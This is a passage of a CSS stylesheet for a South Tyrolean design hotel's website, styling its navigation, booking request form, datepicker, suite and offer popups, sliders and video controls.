    display:inline-block;
    border-right:1px solid #fff;
    border-top:1px solid #fff;
    width:8px;
    height:8px;
    -moz-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    -o-transform: rotate(45deg);
    -webkit-transform: rotate(45deg);
    transform: rotate(45deg);
    position:relative;
    top:-4px;
    left:5px;
}
#mainNavi .middlenavis a{
	padding-left:0;
	padding-right:0;
	position:relative;
}
#mainNavi .middlenavis a:after{
	content:'';
	position:absolute;
	bottom:10px;
	width:0;
	border-bottom:2px solid rgba(255,255,255,0.3);
	left:0;
}
#mainNavi .middlenavis a:hover:after{
	width:100%;
}
.menulang{
	list-style:none;
	margin:20px 0;
}
#mainNavi .menulang li{
	border-color: #fff;
}
.mainNaviFooter .notinMenu, .mainNaviFooter > div:not(.contactadress){
	display:none;
}
.mainNaviFooter{
	letter-spacing:0.14rem;
	margin-top:15px;
}
.mainNaviFooter .contactadress{
	letter-spacing:0.22rem;
	line-height:28px;
}
.menuiconmain img {
    -moz-transform: scale(0.96);
	-ms-transform: scale(0.96);
	-o-transform: scale(0.96);
	-webkit-transform: scale(0.96);
	transform: scale(0.96);
}
.menuiconmain:hover img {
    -moz-transform: scale(1);
	-ms-transform: scale(1);
	-o-transform: scale(1);
	-webkit-transform: scale(1);
	transform: scale(1);
}
.header-small #naviWrap{
	position:fixed;
	top:0;
	left:0;
	right:0;
	width:100%;
	z-index: 350;
	background:#fff;
	box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.1);
	height:53px;
}
.popuphtmlopen #naviWrap,
.popuphtmlopen .suitemenusticky{
	z-index:25 !Important;
}
.header-small #naviWrap #logo {
    margin-top: 10px;
    margin-bottom: 10px;
   }
.header-small #naviWrap #logo img {
    width: 140px;
}
.header-small .wrapAll:not(.mainHouseWrap):not(.subHouseWrap) #navtrigger{
    top: 16px !important;
    position:absolute;
}
.header-small #request {
	bottom: 24px;
}
.moduletitle{
	font-size:14px;
	letter-spacing: 0.2rem;
	margin-bottom:45px;
}
.modultetitlebottom {
	margin-top:45px;
	margin-bottom:0px;
}
.extranavi{
    letter-spacing: 0.22rem;
    line-height: 27px;
}
.menusearch{
     line-height: 27px;
}
#mainNavi .menusearch > a{
    display:none;
}

/*CLICKPATH*/
.clickpath{
	margin-bottom: 50px;
    letter-spacing:0.15rem;
}
.clickpath ul.nav > li > a, .clickpath ul.nav > li > a:hover{
	background: none;
	color: #665951;
	padding:0;
}
.clickpath ul.nav > li + li a{
	color: #B1A599;
}
.clickpath li + li{
	position:relative;
	padding-left:15px;
	margin-left:15px;
}
.clickpath ul.nav > li + li:after{
	content:'.';
	position:absolute;
	left: -3px;
    top: 1px;
}
/*introelement*/
.introtextinner{
color: #665951;
letter-spacing:0.03rem;
margin-bottom: 12px;
}
.introlink a{
	color: #665951;
	margin-top:15px;
	display:block;
	letter-spacing:0.2rem;
	font-size:11px;
}
.introtext{
	letter-spacing:0.022rem;
    max-width: 500px;
    color:#665B51;
}
.teasertextonly .imgwrapper {
	display:none !important;
}
.teasertextonly .introtext {
	width:100% !important;
	max-width:1170px;
}

/*BIGTEASER*/
.teasertitle {
	font-size:18px;
	margin:10px auto 10px auto;
	width:80%;
}
.teasermore{
	letter-spacing:0.2rem;
	font-size:11px;
}
.imgtext {
	letter-spacing:0.022rem;
	width:100%;
}
.imgtext a{
    color: #BA9135;
    }
.rownormal .imgtext {
	max-width:275px;
	margin-left:auto;
	margin-right:auto;
}
.imgtext .important, .imgtext .important a{
	color: #BF9226;
	font-family: 'E600';
}
.giusSlide > img{
	width:100%;
}
.teaserheadlineOnly .teaseroverlay{
	height:100%;
	width:100%;
	top:0;
	left:0;

    display: -ms-flexbox;
    display: flex;
}
.teaserheadlineOnly .teaseroverlay .teaseroverlayinner{
	background: none;
    width:100%;
}
.teaseroverlayinner:empty{
	display:none;
}
.teaserheadlineOnly .teaseroverlay .teasertitle.bigteasertitle{
	font-size:18px;
	line-height:22px;
	letter-spacing:0.22rem;
    color:#BA9135;
    text-align:center;
}
.imgtexttitle{
	letter-spacing:0.22rem;
}
.subtitleimgtext {
	font-size:12px;
	line-height:18px;
}
.subtitleimgtext span{
	color:#000;
}

/*FOOTER*/
#footer{
	background: #BA9135;
	color:#fff;
}
.langNavi{
	letter-spacing:0.15rem;
}
.langNavi li, .metaNavi li, .menulang li{
	line-height:13px;
}
#footer a{
	color: #fff;
}
.langNavi li + li, .metaNavi li + li, .menulang li + li{
	padding-left:10px;
	margin-left:10px;
	border-left:1px solid #fff;
}
.metaNavi li + li{
	padding-left:15px;
	margin-left:15px;
}
.footeradress{
	margin-top:25px;
	letter-spacing:0.22rem;
}
#footer.module{
	padding:40px 0;
}
.partnerwrap img{
	display:block;
	margin:0 15px;
}
#footer.module .footerwrap{
	padding:40px 0;
}
.metaNavi{
	margin-top:8px;
}

/****************************************
 *********** DCE Slick Slider ***********
 ****************************************/
.slick-slider {
    margin-bottom: 0px;
}
.slickHeaderWrap {
    position: relative;
	margin-top:-10px;
}
.HeaderBottomwrap{
    overflow:hidden;
    margin-top:-11px;
}
.headerSlider {
    position: absolute;
    top: 0;
    left: 0;
    z-index: 1;
    width: 100%;
    display:none;
    z-index:3;
}
.subheaderTitle{
	display:none;
	opacity:0;
}
.headerSlider img{
	width:100%;
}
.defaultImg img{
	visibility:hidden;
}
.smallHeaderSlider {
	display:none;
	z-index:5;
}
.smallHeaderSlider .slick-list{
	overflow:visible;
}
.logoslide{
	padding-top:30px;
	position:relative;
	line-height:18px;
	font-size: 14px;
	cursor:pointer;
}
.logoslide.slick-current:before{
	content:'';
	top:0px;
	position:absolute;
	left:0;
	right:0;
	margin: auto;
	width:15px;
	border-left: 15px solid transparent;
    border-right: 15px solid transparent;
    border-bottom: 13px solid #fff;
    z-index:4;
   }
.logoslide a, .logoslide a:hover{
	text-decoration:none;
	color: #BF9226;
	display:block;
	 font-family: 'M400';
}
.logoslide img{
	max-height:100px;
	min-height:100px;
}
.giusSlide .logoslide img{
	max-height:80px;
}
.headerlogotitle {
	padding-top:10px;
}
.subheaderTitle {
    position: absolute;
    top: 0;
    bottom: 0;
    z-index: 4;
    height: 100%;
    width: 100%;
    color:#fff;
    font-family: 'E600';
    font-size: 26px;
    line-height: 32px;
    text-shadow: 0 2px 23px rgba(0, 0, 0, 0.60);
}
.slick-slide .houseslideimg{
	-webkit-transform: scale(1.1);
	transform: scale(1.1);
	-webkit-transform-origin: top;
	transform-origin: top;
	-webkit-transition: all 4000ms cubic-bezier(0.215, 0.610, 0.355, 1.000);
   -moz-transition: all 4000ms cubic-bezier(0.215, 0.610, 0.355, 1.000);
     -o-transition: all 4000ms cubic-bezier(0.215, 0.610, 0.355, 1.000);
        transition: all 4000ms cubic-bezier(0.215, 0.610, 0.355, 1.000); /* easeOutCubic */
-webkit-transition-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
   -moz-transition-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
     -o-transition-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
        transition-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000); /* easeOutCubic */
}
.slick-slide.zoom .houseslideimg{
	-webkit-transform: scale(1);
	transform: scale(1);
	-webkit-transform-origin: top;
	transform-origin: top;
}

/*POWERMAIL*/
.tx-powermail {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    color: #fff;
    background: #BF9227;
    z-index: 800;
    text-align:center;
        visibility: hidden;
    -webkit-transform: translateY(100%);
    transform: translateY(100%);
    -webkit-transition: -webkit-transform 0.5s, visibility 0s 0.5s;
    transition: transform 0.5s, visibility 0s 0.5s;
}
.overlayrequestopen .tx-powermail {
	    visibility: visible;
    -webkit-transform: translateY(0%);
    transform: translateY(0%);
    -webkit-transition: -webkit-transform 0.5s;
    transition: transform 0.5s;
}
.tx-powermail .container-fluid{
	width:100%;
	position:relative;
}

.powermailinner {
	height:100%;
	 top: 0;
    left: 0;
    right:0;
    width: 100%;
	position:absolute;
	overflow:auto;
}
.tx-powermail .powermail_fieldset:not(.powermail_fieldset_3):not(.powermail_fieldset_8), .checkboxlabel{
	display:none;
}
.powermailTitle {
    font-size: 35px;
    line-height: 38px;
    margin-bottom: 20px;
    letter-spacing: 0.2rem;

   }
.powermail_legend, .powermail_fieldwrap_type_text{
    font-family: 'M300';
	margin-bottom:5vw;
	font-weight:300;
	letter-spacing:0.22rem;
	font-size: 14px;
    line-height: 26px;
}
.powermail_label{
	display:none;
}
.powermail_input, .powermail_select, .powermail_textarea, .powermail_country{
	background: #AC8323;
	border:none;
	box-shadow:none;
	text-transform:uppercase;
	color:#fff;
	font-family:'M300';
	padding:12px 25px;
	margin-bottom:25px;
	letter-spacing:0.15rem;
}
.powermail_fieldwrap_plz, .powermail_fieldwrap_plz input{
	width:125px;
}
textarea#powermail_field_zimmerauswahl {
    width: 98%;
    text-align: center;
    max-width: 626px;
   }
.powermail_fieldwrap_zimmerauswahl{
    display:none;
}
.powermail_country{
	max-width:200px;
	height:45px;
}
.powermail_input::-webkit-input-placeholder,
.powermail_textarea::-webkit-input-placeholder {
    color:    #fff;
}
.powermail_input:-moz-placeholder,
.powermail_textarea:-moz-placeholder {
   color:    #fff;
   opacity:  1;
}
.powermail_input::-moz-placeholder,
.powermail_textarea::-moz-placeholder {
   color:    #fff;
   opacity:  1;
}
.powermail_input:-ms-input-placeholder,
.powermail_textarea:-ms-input-placeholder {
   color:    #fff;
}
.powermailrow > div + div{
	margin-left:25px;
}
.powermail_fieldwrap_type_textarea{
	width:100%;
}
.powermail_textarea  {
	width:100%;
	max-width: 570px;
}

.powermail_fieldset_8 .powermail_fieldwrap_type_text {
    position: absolute;
    z-index: 0;
    bottom: 10%;
    left:0;
    right:0;
    margin:0 auto;
}
.powermail_fieldset_8 .powermail_legend, .powermail_fieldwrap_kinderalter {
	display:none;
}

.addressHouse{
    margin-top:5px;
    position: relative;
    left: -50px;
    padding-left: 50px;
    background: #BF9226;
    bottom: -30px;
    padding: 30px;
    width: 105%;
    margin-top: -17px;
}


/*FIRTS SECTION*/
.powermail_fieldset_3  .checkboxes {
    font-size: 30px;
    letter-spacing: 0.22rem;
    line-height: 45px;
    text-align: center;
    cursor:pointer;
    position:relative;
   }
.powermail_fieldset_3 .powermail_legend{
    margin-bottom:60px;
}
.powermail_fieldset_3  .checkboxes input:checked + label{
   background: #AC8323;
}
.powermail_fieldset_3  .checkboxes label{
    padding:15px 35px;
    cursor:pointer;
    position:relative;
    color:transparent;
    width:100%;
    height: 150px;
}
.powermail_fieldset_3  .checkboxes .powermail_checkbox + label:before{
  content:'';
  display:block;
  position:absolute;
  top:15px;
  left:0;
  width:100%;
  height: 81px;
  height: 125px;
  right: 0;
  margin: auto;
}
.powermail_fieldset_3  .checkboxes #powermail_field_hotelauswahl_1.powermail_checkbox + label:before{
  /*background: url('https://www.designhotel-kaltern.com/fileadmin/userdaten/bilder/Logos/laresidenzaMenuNEU.svg') scroll no-repeat center center / contain;*/
    background: url('https://www.designhotel-kaltern.com/fileadmin/userdaten/bilder/Logos/la-residenza-kaltererseeAnfrage.svg') scroll no-repeat center center / contain;
  width: 90%;
}
.powermail_fieldset_3  .checkboxes #powermail_field_hotelauswahl_2.powermail_checkbox + label:before{
  /*background: url('https://www.designhotel-kaltern.com/fileadmin/userdaten/bilder/Logos/ladiffusaMenuNEU100.svg') scroll no-repeat center center / contain;*/
    background: url('https://www.designhotel-kaltern.com/fileadmin/userdaten/bilder/Logos/laDamaGluecklogoAnfrage.svg') scroll no-repeat center center / contain;
  width:90%;
}
.powermail_fieldset_3 .powermail_fieldwrap_hotelauswahl .checkboxes{
    width:42%;
}


.powermail_fieldset_3  .checkboxes + .checkboxes{
	margin-left:0;
}
.checkboxwrap{
	position:relative;
}
.checkboxes input{
	display:none;
}
.powermail_fieldset_3  .checkboxes small{
	display:block;
	font-size:14px;
	line-height:20px;
	letter-spacing:0.15rem;
	font-family: 'M300';
	text-transform:uppercase;
	font-weight:300 !important;
}
.powermail_fieldset_3 .powermail_field_error_container{
	display:none;
}

.powermail_fieldset_7 .powermail_input, .powermail_fieldset_7 .powermail_select{
	max-width:200px;
}
.powermail_fieldset_7 .powermail_legend {
	display:none;
}
.powermail_fieldset_7 .checkboxes{
	display: block;
    font-size: 14px;
    line-height: 20px;
    letter-spacing: 0.15rem;
    font-family: 'M300';
    text-transform: uppercase;
    font-weight: 300 !important;
    margin-left:50px;
}
.powermail_fieldset_7 .checkboxes label{
	position:relative;
}
.powermail_fieldset_7 .checkboxes label:before{
	content:'';
	display:block;
	width:20px;
	height:20px;
	background: #AC8323;
	position:absolute;
	left:-28px;
}
.powermail_fieldset_7 .checkboxes input:checked + label:after{
	content:'x';
	display:block;
	width:20px;
	height:20px;
	position:absolute;
	left:-28px;
	top: 0;
}
.tx-powermail a{
	color:#fff;
}
/*POWERMAIL FEHLER*/
.powermail_field{
	position:relative;
}
.fehlermeldung {
    position: absolute;
    display: block;
    padding: 8px 9px;
    left: 0;
    top: 79%;
    z-index: 300;
    max-width:250px;
    right:0;
    margin-left:auto;
    margin-right:auto;
    width:100%;
    margin-bottom: -40px;
    /* background: url(/fileadmin/templates/images/fehlermeldung.png) no-repeat center; */
    background: #fff;
    color: #BF9226;
        font-family: 'M300' !important;
}
.fehlermeldung.fehlernoarrow {
	top:100%;
	max-width:400px;
}
.fehlermeldung:not(.fehlernoarrow):before {
	content: '';
    position: absolute;
    top: -7px;
    left: 4px;
    border-left: 9px solid transparent;
    border-right: 9px solid transparent;
    border-bottom: 7px solid #fff;
}
.checkboxwrap .fehlermeldung {
	left:0;
	right:0;
	margin-left:auto;
	margin-right:auto;
	bottom:auto;
}
.powermail_fieldwrap_prospekteusw{
	position:relative;
}
.fehlermeldung.fehlerprivacy{
	top:38px;
}


/*DATEPICKER*/
.ui-widget-content{
	    color: #BF9226;
	    padding:0;
}
.ui-datepicker{
	border:none;
	border-radius:0;
}
.ui-datepicker-calendar{
	padding:5px;
	border:1px solid #fff;
}
.ui-widget-header{
	color: #BF9226;
	border:none;
	border-bottom:1px solid #BF9226;
	background: none;
	border-radius:0;
	padding: 8px 0 !important;
}
.ui-datepicker .ui-state-default,
.ui-datepicker .ui-widget-content
.ui-datepicker .ui-state-default,
.ui-datepicker .ui-widget-header .ui-state-default,
.ui-datepicker .ui-state-hover,
.ui-datepicker .ui-widget-content .ui-state-hover,
.ui-datepicker .ui-widget-header .ui-state-hover,
.ui-datepicker .ui-state-focus,
.ui-datepicker .ui-widget-content .ui-state-focus,
.ui-datepicker .ui-widget-header .ui-state-focus {
    background: none !important;
    font-weight: normal !important;
    color: #665951 !important;
    text-align: center;
}
.ui-datepicker .ui-datepicker-prev, .ui-datepicker .ui-datepicker-next{
	height:45px;
	top:0 !Important;
	right:0 !important;
}
.ui-datepicker .ui-datepicker-prev span, .ui-datepicker .ui-datepicker-next span{
	background: none !important;
	    text-indent: 0;
	    text-align:center !important;
	    right:0 !Important;
}
.ui-widget-header .ui-state-hover, .ui-state-focus, .ui-widget-content .ui-state-focus, .ui-widget-header .ui-state-focus{
	border:none !important;
}
.ui-datepicker .ui-state-active, .ui-datepicker  .ui-widget-content .ui-state-active,
.ui-datepicker .ui-state-highlight, .ui-datepicker .ui-widget-content .ui-state-highlight{
	background: #665951 !important;
	color:#fff !important;
}
.ui-datepicker .ui-datepicker-prev span:before,
.ui-datepicker .ui-datepicker-next span:before{
	font: normal normal normal 14px/1 FontAwesome;
    font-size: inherit;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
        color: #BF9226 !important;
    display:block;
   }
.ui-datepicker .ui-datepicker-prev span:before{
	content: "\f104";
}
.ui-datepicker .ui-datepicker-next span:before{
	content: "\f105";
}
.ui-datepicker .ui-datepicker-next-hover {
    right: 1px;
}
.ui-datepicker table {
    width: 94%;
    font-size: .9em;
    border-collapse: collapse;
    margin: 3%;
}

.powermail_select.cs-select{
	    background: #AC8323;
	    color:#fff;
}
.powermail_select.cs-select > span,
.powermail_select.cs-select > span::after{
	color:#fff;
	font-weight:400;
}
.cs-select .cs-options {
    margin-top: 12px;
    width:100%;
     background: #AC8323;
    border-bottom: 1px solid #fff;
}
.powermail_select.cs-select ul span {
        padding: 7px 25px;
    font-size: 14px;
}
.powermail_select.cs-select .cs-options ul li:first-child{
	display:none;
}
.powermail_select.cs-select ul span:hover {
    background: rgba(0,0,0,0.15);
   }
/*GENERELL*/
.powermail_fieldwrap_type_text{
	margin-bottom:25px !important;
}
.powermail_fieldset:not(.powermail_fieldset_8) .powermail_fieldwrap_type_text .powermail_field {
	display:inline-block;
	position:relative;
	text-align:center;
	cursor:pointer;
	text-transform:uppercase;
}
.powermail_fieldset:not(.powermail_fieldset_8) .powermail_fieldwrap_type_text .powermail_field:before{
	content:'+';
	position:absolute;
	left:-15px;
}
.hidefornow{
	max-height:0;
	overflow:hidden;
}
.hidefornow.nothiding{
	max-height:250px;
}
.hidefornow .powermail_input  {
	min-width: 270px;
}
.powermail_fieldset:not(.powermail_fieldset_8) .powermail_fieldwrap_type_text.isshowing .powermail_field:before{
	content:'-';
}

.hohooo{border:2px solid red;}

/*POWERMAIL NAVI*/
.mailnavi {
	margin-top:80px;
    text-align: center;
     display:-webkit-flex;
    display:-ms-flexbox;
    display:flex;
    -webkit-justify-content:center;
        -ms-flex-pack:center;
            justify-content:center;
            font-size:18px;
}
.mailnavi > div, .powermail_submit {
    display: inline-block;
    border: 2px solid #fff;
    padding: 14px 35px 14px 25px;
    position:relative;
    letter-spacing:0.10rem;
    min-width:210px;
}
.mailnavi > div + div {
	margin-left:25px;
}
.mailnavi > div:hover, .powermail_submit {
	background: #fff;
	color: #BF9227;
	cursor:pointer;
}
.nextmail:after {
	content: "\f105";
	font: normal normal normal 14px/1 FontAwesome;
    font-size: inherit;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
	position:absolute;
	top: 14px;
    right: 16px;
    font-size:20px;
}
.backmail:after {
	content: "\f104";
	font: normal normal normal 14px/1 FontAwesome;
    font-size: inherit;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
	position:absolute;
	top: 14px;
    left: 22px;
    font-size:20px;
}
.powermail_submit{
	margin-left:30px;
}

/*BEREICH*/
.housemenuwrap{
	padding: 38px 0;
    border-bottom: 2px solid rgba(255,255,255,0.1);
   }
   .housemenu{
   	margin-bottom:20px;
   }
   #mainNavi .housemenu li{
   	text-align:center;
   }
#mainNavi .housemenu a{
   	padding:10px 20px;
   }
.mainHouseWrap #logo, .subHouseWrap #logo {
    margin-left: auto;
    margin-right: auto;
    margin-bottom:20px;
}
.header-small .mainHouseWrap #naviWrap #logo,
.header-small .subHouseWrap #naviWrap #logo{
	margin-top:7px;
	text-align:center;
}
.header-small .mainHouseWrap #naviWrap #logo img,
.header-small .subHouseWrap #naviWrap #logo img {
    width: 105px;
    height:auto;
}
.header-small .mainHouseWrap #navtrigger,
.header-small .subHouseWrap #navtrigger {
    top: 15px;
    bottom: auto;
    left: 0px;
}
.header-small .mainHouseWrap #request,
.header-small .subHouseWrap #request {
    top: 22px;
}
.mainHouseWrap #navtrigger,
.subHouseWrap #navtrigger {
	left:0;
	position:absolute;
}
.mainHouseWrap #hamburger,
.mainHouseWrap #hamburger:before,
.mainHouseWrap #hamburger span,
.subHouseWrap #hamburger,
.subHouseWrap #hamburger:before,
.subHouseWrap #hamburger span{
	width:33px;
}
.mainHouseWrap #hamburger:after,
.subHouseWrap #hamburger:after{
	width:24px;
}
#mainNavi .housemenu a:hover{
	text-decoration:none;
}

/*SUITEMENU*/
.suitenpage .houseSubNaviul li.houseSubNaviactive{
	position:relative;
}
.houseSubNaviul{
	font-size:13px;
	letter-spacing:0.08rem;
}
.suitemenu {
	margin-top:3%;
}
.suitemenuul{
	margin-bottom:8%;
	padding-bottom:18px;
	padding-top:18px;
	border-bottom: 1px solid rgba(0,0,0,0.1);
}
.suitemenu li{
	position:relative;
	letter-spacing:0.15rem;
	text-align:center;
}
.suitemenu li a{
	color:#665951;
}
.suitemenu li.suitemenucur a{
	color:#BA9135 !important;
}
.suitemenucur:after,
.suitenpage .houseSubNaviul li.houseSubNaviactive:after{
	content: '';
    border-left: 1px solid rgba(0,0,0,0.1);
    border-top: 1px solid rgba(0,0,0,0.1);
    height: 12px;
    background:#fff;
    width:12px;
    display: block;
    margin: 0 auto;
    position: absolute;
    bottom: -24px;
    left: 0;
    right:0;
    -moz-transform: rotate(45deg);
	-ms-transform: rotate(45deg);
	-o-transform: rotate(45deg);
	-webkit-transform: rotate(45deg);
	transform: rotate(45deg);
}
.suitemenucur:before,
.suitenpage .houseSubNaviul li.houseSubNaviactive:before{
	content: '';
	display:block;
	position:absolute;
	bottom:0;
}
.subHouseWrap #naviWrap:after {
    content: '';
    position: absolute;
    bottom: -15px;
    display: block;
    height: 15px;
    width: 100%;
    background: #fff;
}
.suitenpage .houseSubNaviul li.houseSubNaviactive:after{
	 bottom: -25px;
	}
.suitemenusticky{
	    position: fixed;
    top: 70px;
    left: 0;
    width: 100%;
    background: #fff;
    z-index: 2000;
    border-top: 1px solid rgba(0,0,0,0.1);
}
.suitemenusticky .suitemenucur:after{
	display:none;
}
.suitemenusticky .suitemenucur a{
	color:#BA9135;
}
/*SUITEN*/
.popuphtmlopen{
	overflow: hidden;
}
.suitewrapper {
	display:none;
}
.suitewrapper + .suitewrapper,
.suitewrapper + a + .suitewrapper{
	margin-top:4%;
	position:relative;
}
.suitewrapper + .suitewrapper:before,
.suitewrapper + a + .suitewrapper:before{
	content: '';
    border-top: 1px solid rgba(0,0,0,0.1);
    top: 0;
    left: 0;
    right: 0;
    max-width: 870px;
    margin: 0 auto;
    position: relative;
    display: block;
    margin-bottom:14%;
}
.popupbox{
	opacity:0;
	max-height:0;
	overflow:hidden;
	 -webkit-box-align:start;
       -ms-flex-align:start;
           align-items:flex-start;
}
.popupbox.popupopen{
	opacity:1;
	max-height:inherit;
}

.popupbox.popupopen, .popupbox {
	-webkit-transition: opacity 0.3s ease-out;
    transition: opacity 0.3s ease-out;
}
.suitetextwrap{
	max-width:710px;
	margin-top:-45px;
	background: #fff;
	padding:25px 20px;
	position:relative;
	z-index:25;
	margin-top:0 !important;
}
.suiteintro{
	font-size:14px;
}
.suiteimages .slick-arrow:before{
    display:none;
}
.suiteimages .slick-arrow{
    border-bottom:2px solid #fff;
    border-right:2px solid #fff;
}
.suiteimages .slick-arrow.slick-next{
    -moz-transform: rotate(-45deg);
    -ms-transform: rotate(-45deg);
    -o-transform: rotate(-45deg);
    -webkit-transform: rotate(-45deg);
}
.suiteimages .slick-arrow.slick-prev{
    -moz-transform: rotate(135deg);
    -ms-transform: rotate(135deg);
    -o-transform: rotate(135deg);
    -webkit-transform: rotate(135deg);
    left:50px;
}

.offertextwrap{
	padding:25px 20px;
	position:relative;
	z-index:25;
	max-width:710px;
}
.popupboxinner{
    position:relative;
    top:3vh;
}
.suiteimages .slick-dots{
	bottom: 65px;
}
.suiteintro {
    max-width: 70%;
    min-width: 270px;
}
.suitenPopups {
	margin:30px 0 45px 0;
}
.suitenPopupTitle{
	line-height:14px;
	letter-spacing: 0.2rem;
	cursor:pointer;
	color: #665951;
}
.suitenPopupTitle:hover{
	color: #665951;
	text-decoration:underline;
}
.suitenpoptitleWrap + .suitenpoptitleWrap{
   margin-top:15px;
}
.pricewrap {
    max-width: 95%;
    border:1px solid #BA9135;
    margin-top:15px;
}
.suiterequest {
    margin-left: auto;
    background: #BA9135;
    color: #fff;
    cursor:pointer;
    letter-spacing:0.2rem;
}
.suiterequest{
	font-size: 0;
	letter-spacing:0 !important;
}
.suiterequest a{
	position:relative;
	padding: 20px 16px 20px 16px;
	display:inline-block;
	color:#fff;
	letter-spacing: 0.15rem !important;
	font-size:15px;
}
.suiterequest a:hover{
    background-color: #CCA851;
    text-decoration:none;
   }
.suiterequest span + span a:before {
    content: '';
    border-left: 1px solid #CCA851;
    height: 30px;
    display: block;
    margin: auto;
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
   }
.suiterequest span:hover + span a:before {
	display:none;
	}
.price{
	padding:20px 15px 20px 30px;
	font-size:22px;
	line-height:24px;
}
.pricedescr{
	letter-spacing:0.06rem;
	padding:20px 10px;
}
.popupbox.popupopen{
	display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: rgba(0,0,0,0.5);
    z-index: 5000;
}
.popupboxinner{
	background:#fff;
	padding: 0 6%;
	position:relative;
	overflow-y:auto;
	-webkit-overflow-scrolling: touch;
	overflow-x:hidden;
	max-height:96vh;
}
.inclusiveboxmain{
	width:100vw;
	min-height:95vh;
   max-width: 870px;
  }
.popupready .inclusiveboxmain {
	width:100%;
	}
.popupintro{
	letter-spacing: 0.2rem;
	margin-bottom:30px;
}
.suitenPopupContainer .popupbox .inclusiveboxmain .inclusivepage  + .inclusivepage {
    margin-top:-50px !important;
}
/*.popupboxinnerinner:not(.offerpopinner){
	max-width:85%;
}*/
.suitetextwrap ul {
	margin-top:10px;
}
/*.suitetextwrap:not(.offertextwrap) ul li + li:before,*/
.popupintro:after{
	content:'';
	display:block;
	max-width:60%;
	min-width:250px;
	margin:15px auto;
	border-bottom: 1px solid rgba(0,0,0,0.1);
}
.popupintro:after{
    max-width: 15%;
    min-width: 80px;
    margin: 50px auto;
    margin-top: 40px;
    border-bottom: 2px solid #BF9226;
 }
.popuptext h2, .popuptext h3{
	/*color: #665951;*/
	font-size:20px;
	margin-bottom: 0px;
    margin-top: 20px;
}
.popuptext{
	margin-top:30px;
	color: #665951;
}
.popuptext:empty{
    display:none;
}
.popuptext h3{
	color:#665951;
	    font-size: 21px;
}
/*OFFERS*/
.offerwrapper:first-of-type{
	margin-top:80px;
}
.offerintroinner{
	padding-bottom:40px;
	margin-bottom:40px;
	position:relative;
	letter-spacing: 0.06rem;
	line-height:24px;
}
.offerintroinner:after {
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
    content: '';
    width:80px;
    margin: auto;
    border-bottom: 2px solid #BF9226;
}
.offerpopinner ul, .popuptext ul{
	padding-left: 17px;
}
.offerpopinner li, .popuptext ul li {
	list-style: disc;
}
.offertext h2, .offertext h3, .offertext h4{
	color: 	#665951;
	font-size: 20px;
	margin-bottom: 0;
	padding-bottom:10px;
}
.offertext a, .offertext a:hover,
.inclusivepage a, .inclusivepage  a:hover{
	color: #BA9135;
}
.offerdetailiamge{
	margin:30px 0;
}
.flex1{
	-ms-flex:1;
	    flex:1;
	    margin-right:12px;
}
.offerimg.flex2 img{
	display:none;
}
.flex2{
	-ms-flex:2;
	    flex:2;
	    background-size:cover;
}
.offerrequestinner{
	width: auto;
    display: inline-block;
    float: left;
    margin-top: 29px;
   }
.skd-widgettoop{
	margin-top:50px !important;
}
/***** something else *****/
#invisible {
    display: none;
}

#cookie-bar {
    z-index: 20000;
    bottom: 0;
    position: fixed;
    width: 100%;
    min-height: 32px;
    margin: 0;
}
.blogpage .header {
	position:relative;
}
.defaultpreloader {
    position: absolute;
    width: 50px;
    height: 50px;
    top: 0;
    left: 0;
    margin: -25px 0 0 -25px;
    /*text-indent: -9999em;*/
    background-color: transparent;
    border: 5px solid #eee;
    border-radius: 50%;
    bottom: 0;
    right: 0;
    margin: auto;
}
.defaultpreloader:after {
    position: absolute;
    content: "";
    top: 0px;
    left: 0px;
    width: 40px;
    height: 40px;
    padding: 2px;
    border-width: 2px;
    border-style: solid;
    border-color: #BA9135 transparent transparent transparent;
    border-radius: 50%;
            box-sizing: border-box;
    -webkit-box-sizing: border-box;
            animation: ringrotate 0.8s infinite cubic-bezier(0.5, 0.49, 0.49, 0.49);
    -webkit-animation: ringrotate 0.8s infinite cubic-bezier(0.5, 0.49, 0.49, 0.49);
}
@keyframes ringrotate {
    0% {
        -webkit-transform: rotateZ(0deg);
                transform: rotateZ(0deg);
    }

    100% {
        -webkit-transform: rotateZ(360deg);
                transform: rotateZ(360deg);
    }
}

@-webkit-keyframes ringrotate {
    0% {
        -webkit-transform: rotateZ(0deg);
                transform: rotateZ(0deg);
    }

    100% {
        -webkit-transform: rotateZ(360deg);
                transform: rotateZ(360deg);
    }
}

/*VIDEO ELEMENT*/
.header-video__play-trigger {
  z-index: 5;
  position: absolute;
  text-align: center;
  color: white;
  text-align:center;
  text-decoration: none;
  padding: 1.5em 3em;
  z-index: 5;
  left: 50%;
  top: 50%;
    -webkit-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
 }
.header-video__play-trigger .tiggerbtn {
  background: rgba(255,255,255, 0.09);
  border:2px solid  rgba(255,255,255, 1);
  border-radius:50%;
  width:60px;
  height:60px;
  margin: 20px auto;
}
.header-video__play-trigger:hover{
	text-decoration:none;
}
.header-video__play-trigger .tiggerbtn i,
.header-video__close-trigger i{
  font-size:30px;
  line-height: 16px;
  color:rgba(255,255,255, 1);
      top: -1px;
    left: 2px;
}
.videoelement:hover {
  text-decoration:none;
}
.videoelement:hover .tiggerbtn {
  -webkit-transform: scale(1.15);
-moz-transform: scale(1.15);
-ms-transform: scale(1.15);
-o-transform: scale(1.15);
transform: scale(1.15);
 }
.header-video__close-trigger {
  z-index: 9001;
  position: fixed;
  background: #A61212;
  text-align: center;
  text-decoration: none;
  right: 40px;
  top: 40px;
  background: rgba(255,255,255, 0.09);
  border:5px solid  rgba(255,255,255, 0.6);
  border-radius:50%;
  width:90px;
  height:90px;
  margin: 20px auto;
  display:none;
}
.header-video__close-trigger:hover {
  background: #363636;
